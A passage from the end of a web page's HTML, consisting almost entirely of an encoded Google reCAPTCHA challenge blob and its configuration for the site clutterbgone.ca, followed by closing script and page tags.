y3DgMKcw4DDsMOHw53DsTsvw5HDpcKXD8KZw6p1AMKqa8KRw4g3O8K5woFMaMKEw4vCszlUJBrDscOvUjJfw4dSw4HDg8KdOMKZwqR3w5TCjsO2JVIrKcOIKMOIwobCn1zCg8KWw4TCksOofsO2wo/[base64]/wqjCqgIUwoggFTrCrw7CmAwfGsOQdgTDtBvDgUnDi8KHVcKobWTDsMOOGw4ba8ONU3PCq8OCZsOpcMOGwoFadA/DqMOSAsKIN8ODwrLCp8KywqfCqV7CgUBGGcKpUj7DsMKyw7YbwqzCpMKdwqXDpQUPw587wpjCg2zDvg9pMjhEMsOww4jDkMO9A8OSf8O1SMOgVSFQVARCKcKIwo9bajfDrcKfwobCuUICw6jCsHFrMcOzR33CisKYw7HDrsK/XyNtTMOTY2XDqj5qw6XCt8K1B8Oow5TDhyHCsj7Dm0nDq13CrcOGw5PCpsKmw7whw73DgmXDkcOlK0ROwqALw5TDhsOCwpvCq8Okwo1ow4jDuMKCA2zCvX/Ck1x5H8O4ccObAXlrMhHCi2Y5w74qwoHDt0kHwqoxw45/JS/DqsKjwqfDtMONCcOIAsOIfHHDg0rDnGfCrMKSElbCtsK0MxUmwrXCs1bClcKDw5nDqDTClSwPwodyaMO4T3k/[base64]/DrcODZsK+w6LDjgJEQ0bDisKfw6TCmXnDncK7S8O5KMOFaWjDrsOjwq7DrsOKwpDDjMKlLhDDhS9lwoQESMK/fMOKdAvCnAQjfRAkwpLCj28uDRslXMK/[base64]/Dk8OWwpHCrTZTYmnCi0HDj8KSecKTeiMeCQYJL8KqwpFqw6bCv28Aw6FtwrZ1KmIqw7INGyXCnjjDqD9iwrkIw5vCq8KrP8KfKwFewpbCncOXASxEwqMAw5R4YCfDucOgwoYSXcOcw5rCkxBoasOnwq7DvxZ2wrpmVsOyUk/CpErCscO0w4B1w5XCpMKHwqXCn8K+L1LDjsK6w6snFMKZwpDDkicTw4AlLQJ/wrdGw43Cn8KoQC5lw5FQwq7CnsKqB8K6wo9ew7d6XsKmwqAbw4bCkT1kexNrwr0Rw6HDlMKBwrXCi3d+wohnw6TDoxbDpsOHw4VDR8ODLmXCuE1XL3rCpMOOfcKNw59OAXHCmzFJTcOZw5rDv8Kdw5vCm8OEwoHCssO3dU/CtMKjYMKMwpnCihZHHMO4w4rCpcKJwo7CkGfCk8OKPCwJZsOOUcKKXj1gUMOsPyfCr8KDAk4/w5oEOGVcwoXCm8Ouw6HDqcOIQTdLwrAhw6g6w4bDv34qwrgmwp3Cv8OzasKww4/CrHbCqsKuezMlf8KVw7/CpXg+TWXDn2PDkT5RwovDtMKfflbDmj01KsOewrzDqWnDv8Oswp8HwosbL1gIAGMUw7bCncKRwpRvFnjDvT3DtsOtw6DDs2nDtsOQDT7Dj8OzFcOcUMOzwojCvA7CtcOMw6PDrB/[base64]/[base64]/w63CtibClsK9wpTCok8/w6lzwoDCrVPClMKqwqM5YMOawoPCpcO7VwzDlAd/wpXDp2dzRcKdwp8iaBrDkcKbYj3CkcOgbcOKHMOuN8OtPCvCjMK4woTCjcKRwoHCviIfwrM7w7l0w4IeZcKFwpERCF/CkMOFbmvChDcBK18bajzCocKRw67CssKnwqzChErChiZNLGzCnnYlTsKMwp/DucKew4zDm8OwWsO2eyLCgsOgw4gcwpVhKMOCfMO/[base64]/[base64]/[base64]/w6bDsjrDpcKww57CrF8BLsKXJ8O/O0DDlB13ZsKQSsOiwrzDjnw2aS/DkMKQwqPDrMKGwrs6di7DlQ3CnH8BIHxkw4J4JcOzw6vDlMK4woDDgMO1w5vCrMKgNsKrw6oIAsKnJjE6TEnCvcOhwoI+wpw4woNyeMOQw5fCjDxKwqF5fFNMw6tJw6Z/XcK3QMOtwp7CuMOpw6J7w6LCrMOKwqvDvsO9RBrDhiPDnU01dD4hH1/CvcKWW8K4W8OcBMOKGsOHXMOfB8Obw4HDmjEPScKUYnlYw7PCtQHCkcOJwq7DoQ/DuQ56w7FgwqHDp18UwqDDp8KgwqfDjTzDhE7CrxTCoGMiw6DCgm4ZGcKXeQrCl8OsGsKCwqzCkDQoBsO+Fm3DuFfCsStlw5d+w6zChx3DtGjDoWzCpERGZsOKd8OYEcK9WW/DrcOowrdNw4HDssOdwpLCnMOrwpTCmsOzwqnDsMOsw4A+blJGQ1fCpsKKBEgrwps+w4dxwoXCl03Ct8OTIXPCtVLCsljClmJJQzPCki5Sbj0wwoQkw7YebzHDrcOEw5rDqsOkMkF3w5J+AMKow7I/[base64]/DlsKcw7/DiMOvQW/[base64]/AcKDJ3VLHjjClMObwpQdBsKcw782SMOvw6BvG8OfUMKDLMOcKMKHwonDjArDtcKVUUdxZsOCw4M4woPCoFUwb8K2wqMzNR7DnCIrJUc2RxrCisK0w4TDlyDCjsOAw7pCw548wqMAFcO9wol4w7sTw6/DoER7KsO2w5Uaw61/wq/Ds0pvBHTCg8KvTBMswo/CtsO4wp/DiUHDt8KkaVNHMhA1wqYfw4HDlzPCvWB7wrFiSy3CusKSdcOzXMKlwqLDosKIwoDChgXChGEMw6DDqcKWwqsEaMK1MXvClMO2SQHDvD9Mw5F1wr0wJQ7Cumtfw7fCs8K3wpEyw78lwq3CrEtpGcKLwp8gwqcEwqk/KQHCil/[base64]/DpcOrccKydMOjdcOOCcO8SMOhwr3Dty7DicKXw4jCknHCmHHDuAnDiQPDlcOkwqlUBMOFP8KdIsKkw6F7w6JmwqYLw59yw7kBwoRqLlZqNMK3wqE8w4/[base64]/DkcOdwqTDs154XF3DicOXY8OdwqMgPMOiw57CsMK2woDCvsKhwq/CrQrCh8KnWcK+DcKhR8O/[base64]/Cg3FPU8OBZsKYaVMEw6ABw77DisKqC8ObwogNw7xbfMKww6clHg1YJcKUcsKTw67DqcOxLsOyalrDv21SCTonfmtBwrXCtcOJPMKMPcOyw7XDqDfCo0jCkBxtwoRvw63DhUQCPiNHUMO5XC1uw4nCqWTClcKjwqN+wpDCmMOdw63CqsKJwqQwwpzCu0kMw4fCmsK/w6nCvsOowrvDsgQTwoxSw6XDjMKPwrfDtFnCnsO8w5dDCAQ5H3XDr3FQdxzDtwDDh1NuXcKnwoDDpEHCnll/HsKSw6hMCMKzBwTCtcKdwohzNcOQLw/Ct8OLwrjDgsOJwq/CoSfCrmg1USU4w77DiMOEFcKwbFZ/d8Okw6kiwobCscONwrbDh8KlwoXDuMKuA0PCp3oHwqpEw7bDssKqRgXCjA1Jwo4pw7jDncOow7rCgFEbwq7ClxkNw7hoAwHDiMOww5DCqcOJUzEWUDdFwrDCmMO3IGXDvQQOw5HCi25ewo3DlMO/[base64]/[base64]/Dqg5cagnCksK6wosHIMOpwrgqw6bCiTTClX5awpPClMOYwqE5w6s1IsO0wrMyCQlnSsK+SjzDqhjDvcOOwrt/wo9IwpnCihLCnikcTGA4F8Otw4nDh8Oowr9tYlgsw7M9PyvDuVFFRSESw5Jkw6c7DMKkFMKRK2rCmcKmcsOtIMKMeCfDhwIybkMgw6JLwqw3bmkOZgA5w63ChMKKLMKVw4rCk8OlUsK1w6nCjAgBJcO/wqIRw7ZqaHHCinTCt8Krw5nCvcO3wr/CoEoJwpzDrmlaw6c/RUhobsKZL8KLPMOLwpbCpMK0wrTCtsKvAGYQw4NCL8OBwpjCpjMfTcOARsKmQ8KiwrTCh8Orw6/Cr3A6VcKrLsKlX0UpwqfCuMOLdcKlaMOsVWgdwrDCiS8zPRsTwrTClTzDjcKyw5LDtSvCpcOACTbCpsK+NMKYwqnDsnBBR8KvD8ORdsKjOsOiw6fCgnPCvcKJWlkOwrthK8OIEFQdPsOuCMOFw63CusKaw4/CrcK/LMKebU9ZwrnDkMOUw71qw4LCoHXCssO+w4bCsRPCkk/DoUErw6PCgVh6w4LCjCvDlXFGwqbDunbDhMOvVlHDnsKjwpZ1U8KVJWU5OsK0w6xHw5/Dj8Ouw7bCqS5cQsKhw5nCmMKnwoBnw6dyXsKqLkPDoWrCj8KSwr/[base64]/DikPCnsOvPhrCvSMRw6vChQklNXjCgyN/fsOmNQTCsCd2w43DrMKXw4UWQQXDjG5RP8O9HsOxwovChQLCqk3CiMOEQsKiwpPCq8Obw6MiE1rDusO5TMKdwrJMLMOQw7snwr7DnsKGZ8KIw5MUwqwjW8OFKVbCh8Oawp5Fw7fCpMKsw7/[base64]/[base64]/CmsKOe8OZw6fClRB4w5Yxw7luwpZPw5lRwodtw78xwprCkzLCtA7ChBTCiHBiwrVeGsKDw4NGcAtYFyA6wpk3\x22],null,[\x22conf\x22,null,\x226LfE234UAAAAAO1XAq9ZODvpvnjoaIHDYoP9-QzA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZp4oJGYQKGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://clutterbgone.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I8f02OzCs7FQ7wnfZpwxKdycWIR6p5RRQXlgmPHp/LQ\\u003d\x22,0,0,null,1,1768413024186,0,0,[55],null,[67,243,80],\x22RC-lvpNCAAi2HE5FQ\x22,null,null,null,null,null,\x220dAFcWeA7C3fTQHefejQKfCY731IRusULzFKH2KC3jJ2Xy6TrcebyQJ6jdcVCNeNT2KlIx3VaIR6rMXhbCy4oAc08qsK_09RB_Mg\x22,1768495824288]");
    </script></body></html>